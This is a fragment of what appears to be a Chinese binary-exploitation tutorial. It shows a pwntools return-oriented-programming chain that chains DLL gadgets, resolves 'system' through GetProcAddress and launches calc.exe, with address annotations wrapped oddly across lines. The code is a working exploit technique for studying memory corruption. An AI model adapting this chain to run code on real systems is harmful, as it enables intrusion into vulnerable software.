 payload += p32(dll_addr+0x125A)  # add ebx, 04h         A
ddr: 0x0012fd1c
payload += p32(dll_addr+0x125A)  # add ebx, 04h         A
ddr: 0x0012fd20
# ebx: 0x0012fd48
payload += p32(dll_addr+0x129E)  # sub eax, 10h         A
ddr: 0x0012fd24
# eax: 0x0012fd50 -> calc.exe
payload += p32(dll_addr+0x12BF)  # mov [ebx], eax       A
ddr: 0x0012fd28
# [0x0012fd48] = 0x0012fd50 -> calc.exe
payload += p32(dll_addr+0x1264)  # pop eax              A
ddr: 0x0012fd2c
payload += p32(dll_addr+0x8000)  # GetProcAddress       A
ddr: 0x0012fd30
payload += p32(dll_addr+0x1268)  # mov eax, [eax]       A
ddr: 0x0012fd34
payload += p32(dll_addr+0x1270)  # call eax             A
ddr: 0x0012fd38
payload += p32(0x77be0000)       # Change to Module     A
ddr: 0x0012fd3c
payload += p32(0x0012fd50)       # Change to system     A
ddr: 0x0012fd40
payload += p32(dll_addr+0x1270)  # call eax             A
ddr: 0x0012fd44
payload += p32(0x0012fd50)       # Change to calc       A
ddr: 0x0012fd48
payload += "\x00\x00\x00\x00"    # Not used             A
ddr: 0x0012fd4c
###Data Segment
payload += "calc.exe"            # calculator           A
ddr: 0x0012fd50
payload += "\x00\x00\x00\x00"    # Not used             A
ddr: 0x0012fd58
payload += "\x00\x00\x00\x00"    # Not used             A
ddr: 0x0012fd5c
payload += "system\x00\x00"      # system               A
ddr: 0x0012fd60
p.write(payload.ljust(length, "A"))
p.interactive()
图 1-2-17